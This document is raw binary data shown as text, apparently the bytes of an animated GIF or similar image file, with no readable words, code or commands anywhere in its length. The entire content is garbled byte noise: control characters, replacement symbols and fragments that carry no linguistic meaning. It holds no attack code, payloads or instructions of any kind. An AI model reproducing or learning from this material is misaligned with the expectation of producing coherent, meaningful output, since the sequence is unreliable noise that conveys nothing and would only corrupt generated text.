����������������/�0��׾�O���o-��w���O�������NP��M�:�����`�-�r����3����o�(^~���[����E�O^�{�" 􇥞<z	T(�LÇ�$�3S���!A��7R�I����PoR1e��A`�b����@���T/�Ǝ�z�WO�?{L!�ԩ������S��߿zV��\8��G�9G�Ð��k�����]�_��˲7�. c�!�\��F��!�4�&��²�.���B�aJ�`隼L4kۢ���G�ag�Q��N�Ӝ�E����h�^޼i�i��KRak��kP�(��]�)s�Ͱ<�v�u-�z����4�S��.�g.:W�����:�M�����w�o�rJ&fr,��|Bk�"8.��j,̮"�V�����󭷝�G�(n�K�u�(�*&�,%<j�Ю�؛﷯��-/�G��"�b�{*�D�ʢ�D [Ji��~�'�����,*�����C3��k��$��Ķ0P��:z�8�h�g��`�%N1�Q�"��頛�YG�p���2���(�����P�;�l�S�zb�)%{���:�R��|�*����:͹SOX�j@1E�@.�¦�6.$��"@���.N���˦��zs:S"8��XNR�B5�K�����\P�"�`�	���.3F:�)=ʹ�B��N�Մ�;{��` /j	��"�4�P��џ�������m��0u�g��&�Ҩ"�� ��U��w3ʧGФ�� %��&���G�.韟�QXf��`i��G��R2ftV���X��� ��{�箃�h�b�����&i�5�[��Ha�R I*���P߂,M�h�b�ի�攊��^-��P�3j����	���:87U���/��Z�k*^q��Y�w�՟�qT롿�٧猪�w��Z`�0K-*1��Q@��ui�?u������F��h��!��b��e�;�i(�&�9���1u��'���L)1��EtS)���j`i��j3�aOLd��0�5�en�	_ST������9���A� ���kb [�̗� �6�P0���4��G�P ����Smy�B@Z�a3l�4���Ps����5��l�v��ǩ�� tME:�zf����P�3�����c�R>г
U�N�p��R�=�b�����3Y���6�|��XfQ`��"�|�p���J��'�Å�[)s	K��?��l��G>��0��
��RE��E�OY��"�e�dK���q�P-����FHKB,��\Tg�8��5��C�D��;-�>�V����zTa��k�AV�Lj�R�Z6��$d��MV\T3`c0	��6ŬU�C�FV6R�U� =�	(�S�u�J i���r�f$e\��|6��b|/��� e��z(���	{R��Ƅ ���9zf�h�����İp������X��6��}�{�y�M���������mdǑ����|dR)�����4�yAN�`�s�oxٓW����c��V�O.Pq�2����!����ڐ�ܳ]��E��a�҄�J���L)U�"�7��<�D`j+���v��ٮ��Hl�� 3�����=D����AJ;@�h=ؤ���c^̂g����DyA��
�@���=��1�[���w�cL��W��.y�	Z �O0��� �T��Ļt-�`�g����bD
�0{?e^<��fq�I|�H�Q>l "��cx���1VL6M�"
h0��6�:�86�Yo� ]�ϻ !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѡ,�`Q���b00��/
%�I��wu��#�6l;V�Ye� ��0�>}����G��ݻx���[W�_�ok�ܼ�j�*F�̬��.]��D��>}�gɌ �Yƹ��U,ٲ��&K���ۿu�ɞͷ�m�s�7���#N�qc�%ˣL����83F�_�����z�c��O��n��u������ B���m��;��݆�^<1�ǉ%PR���OP��1�8�f����dK]�Ib����Xh��?�)3G*<x`"��"z,���.�W�}��L~&kim �j����=P�� �1��.�<�[MX���];�m8�>��H��h�)H ��+�3��x��n��ǚs��͝p��Mz�i����6�\5�F8l!��š5�R��E�H�`�S-DwfL�Z�=��Y�%�l��E&z���� �*���l:�C �⫯�T�(������q,a0;C�2� �5(�5c��8��KaUO=ƌ�6-`A�����(uEo����Y�8qm�M��
+��p���"F?� J҆��XH��
d�q
p�q��,2�7�ϵ��fho��k*��%[�C�P� ���#b:f*?�$��%f��D��"|04��H?��"�d�1���A��`�(� �fӁ�'��)��<>�_�ʱ�!	Y�����Ϣ���>�@��;�`�*���4� �9��I aD�� ��B�m �۬����|��"�d�I r�(���V��6&�#��/�![	N8���c�~kq��s@�%��Z0�N����gnka
�O� ��. �ľ���ן��Y���c0��~�݌jd��$�er�@�]�.u{��$�v��Ƞ�jմ�`s�����2t�l_3�Vh����~��_���?�Ѱ��]r#���7��8����R�t�A>���f��@H���1�{Oa�B�ͅ��� ��@���υ/������09 ݜH@�h�y|�[=ǂ&��F��F�w�W�`X�����.� *��x 1�O��s����|B4l�G�� r�#ռ``�Ɠ����~t�3�0$���0�a.|��"T��]�J]Ĝ#N'�� ik��j�	fa������x�� '����Z5��ob�@�Ͳ/3��74X&��
aQ�e>5'��GZ� �G7$9Hm
h�.���]�Jڨ�6\1�,��(F�@����,'�h9�&�ʑ%n�c�\�iMSd�>Bh<r eh(��v>@r�Т����f��PWÔ:��T�ER��ԈETi^X�2Ѫ��[$�&�̅@9-�N}ꈂB�wȂ��j�t��K��r0u*90�/������5B)�ީÞ��0���K�u�<@DCp.("�;�l[�)IG|!��F�Z���Ҁ^���|b(e9���`+�����#�{ro���M1P�Bs�0��q��\Į#
 M
�;�mQ��Q���Q�B� �㼃:���Þ4����c�� �>-��4�V0эdr��[�F
&)�����r�F~q�,0 yE��ʻ�h!����'`��mƷ����>�����>'C�d?�HhC�[�i<&yY����-(�!�?p2�2���kA����?r@��x���o�Ϲ�v�����$˹b���㈁$��x "��1 i��`L�z�!�`T� �v�7i��ܖ��-����\Ҕ� `��y�����[QD
����"AW�ǐ�;d CC�x#�S����Ƙ�V��:�2�*����Fƛ�UrkуnP7��=02#����@�v�-8��x��-2�g'k�Z hs��fŻ��e��_�c�R@�c'� p�q��f��A�Ю���]C���S�Q�р�s�� 燽9���:��^��ݝ�J6��Xś�Zwl������( .�e�0r���@kaTa(�M|��$��7)._sb��K�4��}��m��9O�- ,d���ю9�΁S3�ɥl�Z�pz�
�x�ه^n-����=�o�������b[��i�;B�rp�1��T�u��2�>�y���C)M���|AX-A�W���>:`vC���]�`�#V�3���O���:����{�>X�ɥ;Cu�/ 4���)�-�/��m�L��~4�n��� �:��0|���ݛ^���w��~�)�xo�)����]��~��aP.���`T�@o��PH�1�{�7o)���;�~=�^L���|����|��q?�G�@jEp��1��P���\׀Ȁ)�r�`e�f�u�u��l�v� O�gR �nq�Aж�[q1�u��S�6�1Ho! ��j0 e:��ygk�ׁ[fR�S�v��p t�xo���}�R؀�ր��l�@C�!�PǇ|Xq@(iֲkf��v�	la�����z�!\�i;ex�&�H���v·��v���cH��G�� 5-�`��vo�E
݀i�@	���1������y ��T�E>�W���e���t���E0'm) �ɳS���<H@<�����({�vg�1|f'�H��}�d�g� ���x����@@��W���؋ m�`��u�<e�y��|h�eH����(m�����) ��gTօ��x����u����[������J�����	� 0�x�EE �x��:�}@
���0�;�P�N4I�� A�R�E�o��+bg/�r�z;u�#I
J�P���(]	�H;�
Ee)����Z�X]�`	"jp �8�����fyhxG�U	�<%���^E� ��[}�U��`i}���7�AiT�؋�H���L5��	������vIiˇ��f�͈�&5:�h��`T=@
x������<݀��N|VT́�妗�����^	A�I
@��҅����)]� �L5= � ��@�`��je�9�W�v*�啻c��ː���E��1��I�0x�@
�o�
�P^_@��9����T�~I7�i	����r*] ��`��(]��@�С
�	I$�W�  ��?z��J-
A����>��ҵ���	�������I����}�I���|
�ע��q(��XT��B��~� {��P���	��	�@���	���V����p�E���r@��p��#
��|��o駫�	`��Z��^��^j��k����j���/J}��	!P���S��Z�:J��z�[W�3���'��g��:��9����q��9��aj�Ț��*���
�Љ�*��:t��
��>T����jzַx�Y� I��Z�~j�[���В`��B��9�`�+J��#��Z�u�{ �������p9�#[� �
j0jʮ� l�	��wA����l�<.J�� �)��J�K�p���@��Ў3)���n�����:�7�(Cd�;;{�f�E+�b[�`;��H�����Nˇ6�;�kR�����z������i�K���@�
� M�j�['��)������ʵ���1D�{���qj�d+�����
1@PO��5Ұ�u��ۇ����{�k���;��g��0k���ʷ`��#y�G{�H���s@�@�l����l`^���o���T���+��K@m�#���l������u�K���`�G�D�Z@CؤIi4�\�����1��A��b��������� �;��ۀu�qp�YD#ep�&|�*�'�*��e�e',�1��������J������@�{�[�}_��(��H
q�	9�tQ�P$L����
�1��	��	G��ph��g��a����C�!��Þ��k�����x7j��ı��R,��N��<���(��g1v�pLK?�(C�ނ�y,�� m���F
�K����8�8��%�1���[���T# ����rx�`��r.�P|$�%?<(��n�3�4��|@�[�u������n�#�˳�� �Q�m*�<4zq��^=j�á���u=��q\#i��|ɝ�����a�0�"�O,�]�.�������p�������	>����|� ==�,bw$=��e0  -�n�02-�e�P]T0�9@��a�0�M0ƛ�
�  ,�ҁ���l������
�L�	}p�Y��}��^��`��psp	I�I`�h��i}ֳ �Y���L�PF��ppoW��!k�3� ���  � � �B  �D@��g���И=�u�h�Ϟ�8���P�D��P9�*"Ip�CIں'3�����P�L008�S` 2=Pp��
�``\��?P  ~ �@���8�$@���`  b�)S%?�!���PE@x���������M�f��5�޼b2r!�p���@x���C9�� ��ބ� P{� ��ލ�`�>�#�����̝<����H  N�[A���mߘ&��b9 ��:`���ۻ�S���!P���e`�G Ͻ�LP�!��$��B�K�b�m��D���$0��� S@K �9�
K�`N �������a��$P�a [a� ��<����M T��P�����F���"π��P!^af����?r���������N_tQ >�Ev��pꨞ��� N�~ ��$N�ip'|���$���	� �׻��~PעM�@��
�M����#Ձ�����i�t-�{m �����n���'-��q �+��0D`�~�P
'LK@�{-����]�n �-�}�`5p�F`�>�W�� D<ϋ��h�ӛ.��]������O��uQ
����~@A.�z��!��邝�� ���03�S3��r"� SN鞝�@0O ��<%�$ �0��8����]��\����]�M����%^���?��1������3`�:�� �!~~?�~O K�^\��ƕ��ۮ���� �;��V\�{��X�+��F�����M�L�׸0o��n� eL��S@��S
���IN E��B3`{o�_F`0�2��!U��M�{�����K@ ��$U��Wl^3�������ep��(~�o��ҳP����Pe`{?�L  T  L` �$� �`D�," 4Ѱ��y�$�X�b;_4n���2�1!1e��1r�I�'{�ly�$J�������O�=5��P��&�������ʅ��04X�H?�� h9aJ?}���R)V~K28�a3"S.��p8p-�M�q#G�!�30���"�_8|x�b�N���ՏKP�?2l�a���ϝЇ��sO5�����捵2צ�S����91�4���D�!���;q�D�0�U�,0? ��d�w��]V�K��ڀj+W���"'0�O�J���"=�A���-N .������h��+U�+@�N0J*�8�8��BC7t�	~B
)/�,�N:�6�N�~~���p+�;�/��� O�p�ʲʪ���ꕞ@��@��j�2hpA��8�?�q�F�`���/0��}�)A�-�ېC� ��-��3N%� �\��Gc��11:_|i�7	��&*4�0��t
�eb	0�T�QK�I���~2�$�1B���4���1��5\��4��t�-�c�H��DC0\`P�RƐ�H��*���l�C�f�b
�`��MTT�ϻ�����˨�og�e)?n ��~ ���w�P�!��gQ�*G�R��4��X��1�}�3H��'����+����vL~f+e����b �IC0 ��:#\�9�/�FlN�}�!��C7��崺a��Ϡb�>!x�%�p�d����9�	�2 �-ʯ ;��!���ߥ�&���eA�x{���d A boA�j���%\d T��ȅ�VD�Κ�%E��{Z�f\�����ZP�-�ǋ��k�����J�{�xYb��g��E�X�3�N���oB��H ��h$A� ��ŗ D� I`y&�i��4�Pf#���+��|&��8Of�RV���Jyd�G��X��V(��#`@�@�jG>'��cB1qp|����7��FȫM� ��?:�`|XAT�A��aߊF��D��g�
�F��&p|���>���dXo��Y�x�%	X�G�hP���7�?�0�f]oyBha����� ��7B�a
�K�88>'�q�Na0��>?�$~�<F
��M!|�^)��$�q|�G�$��EJ���a� �j��xa*�#d�G ��%��Y?��liKH�Z�d��@�~���	�� $ ��p3Ce2�	v�S�o���>���׎C}n�� D	����a�L�K0"��w`����A	?0e��H����::� K�
$X��F<�ҋ���*�B��10!�A��
*���
�B :��f�>�!�2"�a�LCi:�h�@@6��b��TJ�
���P�j)�ct� 4�%�V����cM�J	&8��z4|?���JA��q��G)�Q?��Ur ��I(��z+h&Y�u�G$Q|M NE4��ɓL��OA)�Pn���M�H0�!�r�������g�Y̪J��:�
�p�&6��d𕰍;�#�pο��r?k�0��'Pu~P���C�$s���\?�Q�9pr� G?����T�T�(?�Y��b�	�p�G�H�u�.��hРPe�_��k(W;m��].J�"��g9��o�P�2���\��L&0WD��(���}HP:u..�L?�Dh�>�i@ KX(3���"K)&X�ۏ2�1�(
���LD��4��
�X#~��o�p1�P2r���f4��`�A�r|�`q�D P]_��	e(Ú� }@�D�F�0������R��7��T�~��&�_���<�@a����`�o��,24�I^�F �3o�5~�(�2�a�*#��v�s�b�́��l��U���MDEP!��K�󌱲z��j���� ��H$5�ق���`�D�����1BR���@�j{[������Z�h�&��&�-��jyC$�-��A����f]���|io�i �/�;�"T���?�H����B���xH�Q
6B� 9a�/|a+_�����\�0g��Snr6����:��V����e�o^�-������K��JHQgΐ�R�6q������ !����<�n ��a�ml#���4(�v����{���v�g"i7{�eN����$���V1��GG���|�%�#'��|q����hB �n��ǜd�{��qy�^�X}�Y���þ���k�ط�����=������]�k����V��n��6:��i�/�P�߷���D4�]}��@����,Ƚ�y�{{�>��?�������?��_�ݫ��o?�`N�3�+[��S8k��3����>o��> =�#;����S=�ý�C=�����?d���?�A�A��=�K���?��@h[� ����#�:�󅭛@����#����l��K?zPA�=$��&��zx�������C?'\�ۃA�;�����Q��)���&�:��K�L�գ=:|=ړB<�B=��9|=�k�)��>d�@��B��&��*\�;����CHt�:Ľ{�;�{��#o����-e�6�7 ��K�F�03HE7P�Tt�{�Bz�Zl�,� X � Є��C�3Ey�P�\4F�BF@dBE�E=�E�c�I�\�E^���Fh���k�b<��_���{�V�?��pPCx97�:�Ez����Ø X�*�EF̂<�Ǟ  �Ԁ�Ez�B<�0H�8H���B{X����ǋ��������H�������=��I �	 �HP�<��*�B:��S�/X�X�C��H��|��}�G���I� �C
��PH*\~
�Cx����H�K��I�JϨ(��p�	� D��`J�HKV��	hK�����٣��=�ʠTJ#
Ĝ�H)��5 ����Y��3�I���P�	�ʤVx
8I�Dɰ�� �����g  ʄB��	�L+��E��0���L6�L0�f�M#  �K��9<M欇 �M�d������"��^�`c`��0�	��� �(�	h�z`����d��E�dN*��4f�H=��(xO#������
(�������̈́�����䜽X�g8�g(�}�xf`<@D{��줃i,������X����lB<@���Km�:�����`����J�PF��-��?zdOC�Ή�H��P���z( ��A����0� e�z��Ը pR�z���/��3� � �O*�	���ԤP��N��Q!�HZl�O��P�&���ЀR�d�Bp�H�J����R嬇�l��k�Pm Q�Kz HM(
���|�C�`(`���HT��<x���S�P,E�G�T���셡��E���� ���z�K��*�ԋ<Um�Vme�fO�Lz��q��z��g�T:|U@�l��O O(�<U{��Qn��n�Ua}����p ��،]S~��PV+����m���M��`��3�� �I�3����:0� P؎݅ h�  7p�m�� C����Ha��ʌ}�z�_��h�V�lÈ�z���Pu�W�8��ٟ�Xl��n��-`��%�( �N�, �X�f��8@�mE=u��K��� �U�5WH[QOz4�|� 0*���P�X�0���X���nՄ%�1
a�f�Œ�HH��(�:u�0ZX�ȑZ���)�\{��-����׋��ƴ���U���}��@Pʭ��ؽ�Uq�!�% ��Ԉ��f@�� ��%@�����zh��=�C�[ڥ�������גe�l��X�^��F�]^楇���zp���B ��4�h���@�ԝ�1���8�O���c����X��=���B��>�.�,���Є��X�_��Va~]am-`���-�&`���� �N���r���58� ��X�U�)���-�ȇ�0Yj�Ub3���ua�`�-�a ���+�_3� �a<��T;�a!�-(�h�2&`y���,���� ) R-�z��f��zȇ
�bX��m XU?>�QNc6A]?nc3��IȐ-pH�U��;~cz���c.�j�Bքe�	����f{Ed6Yd>�Mv��2�M�����_p�5q�EV�-�K�m���1�Jl�_Y�V �eM��| �xv�P=ߒ�-��x�a�_n	��:h <0�H����b�0 R.� a�y�ez��؅��W^�u��6����X|Yk&��߁��-�w�X|��:�g���( hx��:0�wq�E�b�����|�g^�xA].ƃ�v��ٚ&����� ��d�d�	���j��� �i�]���]Hh|��xn�P�E�鞎i��g��筮�����h`>�N�hd�X��| h�1�_H]R-�x�ٮ&�`�&k����U�·����-N�N�1p�h�~X��k��j������m�.v �ї���Hxi���c���h��00Yn �����h��E��j�n�5�	�I����������i|袾: i�~��f�.� <a��Vm��~l<0�;���^���Nm�wI��&� xp! ip���3�hH��&��Ơ��H��z��Nn@�.���0b�Yh6qx���"/ <Y���������GkQ%x���Xi@��rͮ��pB��0��9��3���EЀ��^kNj!�d(��j���hߚ���p  ���IX��qi��&����Й�E��(s�q(��?� <x��2n Mx�I�����vd0V�?�bB��1�1 ��� �{�uz��@7s�9�@X0�q`�V�FwtW7�:O���7���q��b7�@�r�b�j�_Htgwx��%�8�q��횖Yj�k)��Otd�jy��?'RC�7wx����i�����N b �7���va�6�N �3�7���f !�[�y�_� �0�l�N��Y���%����l ��A��?��}o����x���fi��&�q��A`��ʌ���968zExW�M�o{�Gx|�i�6��|0��V�:�Y���8{��q�Nz�&Ҿ�A�z�z����^��{����~���ic�o�N��v���q�����|ߞ|�o ��v�������  !�	 � ,   � �  � �	H����*\دaÅ#J�H��ŋ�O�F� C�y���~�)��C���􀀒�͛8+B�w���s�t�IЃQj��ǯ�ӧP�J����H����
!Q:TBa"5jI ���R��T�L��9���}V�.�u�d^�y��N�-��=�v�@ 8`�OC�|x�c��\�v���KZ`2}�	&\bK��EҘ-�N�\�߼b�����,/}�%�:��ҥ��Ku����F�,yrAhA���~s����%L�<X��ơ��lyd�*���������!��n��&A3y����������a�E�hPEaC� �a�i�5�_^�Ɇ ���B(�x�@��CI��0aC )��>�@v8C(.PC���Mg<�Tӌ8�3�Ymٶ�d��XޛAdtN�)q0�a ��'�` ( �'�a̰���C�4����#*�2ق�q��EBH�t��[�R��'
��
(`��B�|"� t`@� �
JG��z(�!��@qQ*RG�u�֦��$y������p���tR�
@����"�
�� �ڊ+��ʚk�T.�GʂĬGbh���'j�A^�-������r�H��t���
��.��.�Y,��Ȼ��	ɵ�r+��Qh)c�[�>��ɳ��p-�CN��YC��Bp��m��@j�8� $D���-���#���?Y�|��&s=2
t������G�4Y����b�y;�Έ(R�8Fk��r�:qӳh,�?��G��҂�h���#�E�_�B_l���c��Rh[����ġ)��|K���&=8B^)P����;��S�#��pG�Ļ+��' w���OO���Q�E��t�?*�'����BAF�,��$}���8"�彣G;�a�5��u�x����}�s�ٶ���C>�G-����N1����419�"8p���9� pL{�J�)�|`�@�YD���? ��eA �X ���~p���@(��d�"!���a}t2�@L5?ht�b��.m��'������P ���:f�W�����Z�F
nAFLh�T����������0�,0��3�+�� z��L����W|�##�)ҽ~���Й����R�$����p �,��Q1C�As;x�Q55R�00�(F�.�� �*�:L�@��-	 ?�0� %)��d�� �ƫ#/������9��+E�:����6!r�~�m��8��#��V(�-������'�0�K��� ]��8c�"8���4` c��l��B�6~�7&�b�!�)��&��&�e$�P��2��Lc$Hd�?�j�ƠCp^������l�Ҡӝq+���8xB90�a@BH���*���+B���x��P�Zh�O��uԂ1�0��4�iţ�*)��!7��]-��q�5D% RPQ�p���gzxV�h� $��W�V8�����Y��,\A�g	���6���-���b��^�N�Zt�!����C<�#�E'#� ��0�fAy�l."M�7���a��� �F�8u �m�E��6P��paA>qYh� 8t�/��NN/ZA�}�k�84���$��@�t�S���w_��uΏ���?�a���l@@����rX�����#�'p�� i�,�Ƕ�E
���u�v��
dd�l ��W�r2���0���x�v��>� ����dD��_�$� �|��k���������O����@��a���K,�E�!�5���zWҚ����@V�M�;6���|P;h�c�<@���	YJ?8� ,#1���5p`�{�:�e��B��,^Js8�Z����=\���F�Ih�)K9%�?���n����@�%��;X�Y[8i���Î���$��a��.��j,�,C���:�x�	�A�1��r�Aʆ�B��/�0AKs�n�'�w�@��Xc� �qH���h}��k���vKN�(������9G�&B��-o���"(��,�������U����@��y�qV�Yw�Og=!��@���e�D�H���-����)�<�@�t[� 90��� �!��C���idJ�šS@
J����ґNk�nX jn��r[B�j����HAx������W����8��K��N��&�����8��j��A��畯�����t D�� ~;���N5�4�o���ws�'~�!�T����v�@
*���v�	p�� p�p7;�[Q�g�u[�79Z �uG�|Pt�v�G��x
1�8�X��pE�{�����w0&!���R�wh��D�}'p���x�c�0y&C�Gt����h��It�w�yq��8tNH��@TX���0��	�p	�����1�
� wvwr�	�f}�AqW�k(|q����x���pDS��v��@
��~�(x�m`4������k�|'�s(�rP�x���D/
Px�X�xH�A��	-���O��^4w.�{��P
jh�� r�;-8>�~�
��{�6�oX��Z�P�D4���(-7\���ō�]@t�	��ݰ���(�KԐ����KDv{�� 
$�t�^�G�� -�}��q������U�xx>k�v�ؐ.�v�y�� ;����5��4>��Ig��6$)��
Ά��ؒ2)��Ȕ1	���x�腬HSҰ�@<�
Dvw��e�V�P3G�zf�L	�钨���x(�Ik�7@���Zio�Vw5� ������ R9��8��S�t���N����v{2�R�g�(2E���8�ɘ�(G�r���x���t�G��T����}Y��S�P���(�����9��IT(H�l� ����g�Gf1=ɰ	Xi��w(p�G��Jǝ��I�go� �8�	���}Zp[�l�� ���@���'��!{R�Y])�	����0�h���H�?8g�p�����8��-�)'e� OHX�� ��
ޠO�8��;0�e�-��8ʑ�p0��� ���@
 I�)�4%�T�{�qG�	���U��Z�3:��T8�C��b
��G�ʰA��I��
%J��CX)I
��	<1��@�@=ֳ9��֧C���}?���0�����wj{w
�S
Wr�N�==�� �P
e �:I9w�5�s�ef}-'�;0=e�=�y�L1}�_�:�u�r�%�je0���32P��c}`:wY�ါQ�ܨ��A:�x��\��	��Ț� ���_�R��24����L�QD�5���eP�J��5x� M��	��
�V�!�q��@�G�=�i�
���S�
� �GZ�z�ʐв�*�(�����*��*�z���
>;\�����-��)� 0S��:+��}0�T[�V(�d���X��O���s�����0lk(!�E�s��3�P0�%�i��0~�����5pˇ��0ヷ �j���P��[�1᷊�de�$@��������n�w�]E3�X6��1�[��
�[4�3>\���X�����z�/5J�൲S���@|+���`�˭O1�0I0���^�p��Է�'�{����껾쫾���� ����{�P
Ep�L ��$ �� $�L���	�䣵��DG�p�ep��` �S7@ ����}��j9����0>��
5�  p��ϛ����p8��F��;��<|����4s0>���`1?U��k �{��Ep�WL�V��J�?i�^ �� .��8�%p��P �plSpE@Ep��p�'���v�@M�@���0l���LpJ�4pT  ��4 >0��K>�q.T��0ñ�S
 .�[�.�p�\��EM���c���Jp����!�?�`0�.0��` �!K������Q��pa�i��v�B``0 `������ʜ� 
�SJ��I�L`]0g��Q
c�0 �� �` ���`�3�LM ���	��l�?��c� � �z�g� �Ā����#
�;JE��	 ����\� �� 2���@���)���0�[Zݫ�,- �`�}�D�� �	`�
�p̍ �a�0	���@ ���Dc�B K@-����M-Ӏ�D�Sm m-c���?�� ��A��;�`������	�֋��M����C�B,;����L4I�� ��i=�E-� B�J�Y��`m�)�����L4ʐ,��C��|PN��Z ��w}�% 	P��LPÅ	�#`�]�-)�M4������v@���Ѧ�jE�?pq��� %@?0�	������������N�� ��Y�$�
e�L���?u������P�GXҥ%�ڐ߰�}���m��P��]�"�xQ�kL�� ��06>3�à��HC*|�P���
��ٲk����@�A��\��6��b����o�k0#ڪ'�ְ@����%p�Xn�P��y��k~� a�Q�V�����
gN�Pm^������a�u���`Q���v���N	�0��9Б	���n���N�.��擰k@�`��1���Zn�0�� � x��u����N������>�>	f���� �`�	�����p.���^� k�����.��� ��즾�����^���.	
���� @�B���m~`��c�f� ې�� ���0!����`�������������^���k�� ���P���^��^��>�k`?��k�>/;@D��//	��# 9����>��N"��V��0�����b��+_�N��>�� �
��^�ߒPl?�f 	�f ���	�� �o�����`�~mN `�����P�^+o�.	0��0��0� ����f�� ��n�O�q�A/��>?��^k�Y��u�����x �d��o�p�� Bo؟������P���u�Q��� ��@����o�_��2	�_V��	��A�������#�nM={���'�޿zX�����ޚu�-ЄPa��7��?�)K��WO��+ά(���*3��dq̝�����?��JV�B`�?,J[����?z��j���P��`��`˗*��90HiN�¢=�����/Wl��һW��=����	�Ł���t��=�g�T[�_=y�lbY'�����Iqf�l�KJ;j�h��i2�]O�D�*Ib���?�&U�ؼ�Z���>N��� �KSi��N��f�����Ӫ���}Ť�)�//���4���o�,�` "�� �"�(�|�(�Iȑ(9�(���  Ж	"������򲯥�z����>��L�Μ�r�Ӷ"�?��#�7v�$A�ȧ�f�h�(�b�9�ց*z�*��[)"��/�Ϥ����^��s�\/��6"Ӛ���ʊ(�ӈ�疄����(�##��M�&!�l#�pl�E�l�+LQZ	"���g�(p䫢uJ�����[
��"5��r����G����"�b�{f�D ���H9��\�5���-���B�*�,j͡,cH�b­f-�(![z��Q����r�QA
�'�l�h�u4i`� �
�遭�:8�����*Q筇��Z���|�ZM �0ȧ�`��m�����y�U��"��"Rʦ��h�!M�5�[�ǟ(��'��U("�'an���;9�cI�/s�k䨗V�!�U�Zc���)G�B/�����)3V�i'vKE�V�$#�d���p�t<�Jn(�"ȸ��*�$�D��$\_�G����G���2�"'�V�`ƀ�!�R����9���P�^�m�����q���7�K�u�iz��� F�k�y��^��k 
̸��~k����*����rV�I�����h�S��M",�����1��!���lZ���A�IM�h�y	��i�R��%+upl2B�:Pdf� ,�����#�#@㼷�$voY�.Z�a�����%��/S�#��Ѐ��3:�K�� �+S`�2��$��k��>�3߉($M�̌d�VU$d���#��i�I'a���4����v�	A"�#���f$��&��N�@���\G HbEQ�����$%E<i���Rel;���&�|<�,ӄ���z�/����� Ǭ4�+�NbR��DF��cYQ�����y*��?�Q�i��7.��Qܲ L�T-�jg���|� ��	���C,k�j��*dd�cvP��Y�l�|��A�Lƅ�cY>�V�����1e$��Ԯ�3s���d�xK�X'ׁ#y�cXNpR��@�I?����G(�b�'�	�4@��b�=)|a�v��+[��|H�r��9�?pU��j��^�*��D���<r4��8&�V�5`c;y�mjG ��'�16v���-s}<]Y1�l\*IE$r�0�"���:BVƀ1]�Ic�����N�N4��9����9!���4�5-���~f��Eo�[Y�?e,��0��R'��m��h ��NB�#�L�?C��4�C�M!ݫ6�$	|��8&H���5 I4�)W�0. XS�	H�U�4sM�=S'k*�J.YPh��崹s2�/��U'V-~�ņX\�]z5&f���4a J�cmժ �c�O~v���R I�X���.:T���  ˌ�^<��  �&�`��ѽ����p.M��k�c<P�R	h?��%�虅?�X#��p>��d%S����S:	b�v�XvZ��t}�ȟ���#��s0���t/��i�,(��U^`��`���ЋVt�[���hS��Cc���֞&v�����a6m���	Z�.�� !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѡ,�`Q���b00��/
%�I��wu��#�6l;V�Ye� ��0�>}����G��ݻx���[W�_�ok�ܼ�j�*F�̬��.]��D��>}�gɌ �Yƹ��U,ٲ��&K���ۿu�ɞͷ�m�s�7���#N�qc�%ˣL����83F�_�����z�c��O��n��u������ B���m��;��݆�^<1�ǉ%PR���OP��1�8�f����dK]�Ib����Xh��?�)3G*<x`"��"z,���.�W�}��L~&kim �j����=P�� �1��.�<�[MX���];�m8�>��H��h�)H ��+�3��x��n��ǚs��͝p��Mz�i����6�\5�F8l!��š5�R��E�H�`�S-DwfL�Z�=��Y�%�l��E&z���� �*���l:�C �⫯�T�(������q,a0;C�2� �5(�5c��8��KaUO=ƌ�6-`A�����(uEo����Y�8qm�M��
+��p���"F?� J҆��XH��
d�q
p�q��,2�7�ϵ��fho��k*��%[�C�P� ���#b:f*?�$��%f��D��"|04��H?��"�d�1���A��`�(� �fӁ�'��)��<>�_�ʱ�!	Y�����Ϣ���>�@��;�`�*���4� �9��I aD�� ��B�m �۬����|��"�d�I r�(���V��6&�#��/�![	N8���c�~kq��s@�%��Z0�N����gnka
�O� ��. �ľ���ן��Y���c0��~�݌jd��$�er�@�]�.u{��$�v��Ƞ�jմ�`s�����2t�l_3�Vh����~��_���?�Ѱ��]r#���7��8����R�t�A>���f��@H���1�{Oa�B�ͅ��� ��@���υ/������09 ݜH@�h�y|�[=ǂ&��F��F�w�W�`X�����.� *��x 1�O��s����|B4l�G�� r�#ռ``�Ɠ����~t�3�0$���0�a.|��"T��]�J]Ĝ#N'�� ik��j�	fa������x�� '����Z5��ob�@�Ͳ/3��74X&��
aQ�e>5'��GZ� �G7$9Hm
h�.���]�Jڨ�6\1�,��(F�@����,'�h9�&�ʑ%n�c�\�iMSd�>Bh<r eh(��v>@r�Т����f��PWÔ:��T�ER��ԈETi^X�2Ѫ��[$�&�̅@9-�N}ꈂB�wȂ��j�t��K��r0u*90�/������5B)�ީÞ��0���K�u�<@DCp.("�;�l[�)IG|!��F�Z���Ҁ^���|b(e9���`+�����#�{ro���M1P�Bs�0��q��\Į#
 M
�;�mQ��Q���Q�B� �㼃:���Þ4����c�� �>-��4�V0эdr��[�F
&)�����r�F~q�,0 yE��ʻ�h!����'`��mƷ����>�����>'C�d?�HhC�[�i<&yY����-(�!�?p2�2���kA����?r@��x���o�Ϲ�v�����$˹b���㈁$��x "��1 i��`L�z�!�`T� �v�7i��ܖ��-����\Ҕ� `��y�����[QD
����"AW�ǐ�;d CC�x#�S����Ƙ�V��:�2�*����Fƛ�UrkуnP7��=02#����@�v�-8��x��-2�g'k�Z hs��fŻ��e��_�c�R@�c'� p�q��f��A�Ю���]C���S�Q�р�s�� 燽9���:��^��ݝ�J6��Xś�Zwl������( .�e�0r���@kaTa(�M|��$��7)._sb��K�4��}��m��9O�- ,d���ю9�΁S3�ɥl�Z�pz�
�x�ه^n-����=�o�������b[��i�;B�rp�1��T�u��2�>�y���C)M���|AX-A�W���>:`vC���]�`�#V�3���O���:����{�>X�ɥ;Cu�/ 4���)�-�/��m�L��~4�n��� �:��0|���ݛ^���w��~�)�xo�)����]��~��aP.���`T�@o��PH�1�{�7o)���;�~=�^L���|����|��q?�G�@jEp��1��P���\׀Ȁ)�r�`e�f�u�u��l�v� O�gR �nq�Aж�[q1�u��S�6�1Ho! ��j0 e:��ygk�ׁ[fR�S�v��p t�xo���}�R؀�ր��l�@C�!�PǇ|Xq@(iֲkf��v�	la�����z�!\�i;ex�&�H���v·��v���cH��G�� 5-�`��vo�E
